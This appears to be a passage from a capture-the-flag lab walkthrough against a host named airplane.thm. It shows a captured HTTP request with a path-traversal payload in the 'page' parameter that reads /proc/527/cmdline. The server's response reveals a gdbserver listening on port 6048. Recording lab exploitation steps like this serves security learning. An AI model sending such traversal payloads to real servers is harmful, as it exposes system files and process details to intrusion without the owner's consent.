 http://airplane.thm:8000
1 GET /?page=../../../../../proc/527/cmdline HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response Response
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Tue, 22 Apr 2025 20:09:19 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 41
7 Last-Modified: Tue, 22 Apr 2025 20:09:19 GMT
8 Cache-Control: no-cache
9 ETag: "1745352559.1760197-0-4084863282"
10 Date: Tue, 22 Apr 2025 20:09:19 GMT
11 Connection: close
12
13 /usr/bin/gdbserver0.0.0.0:6048airplane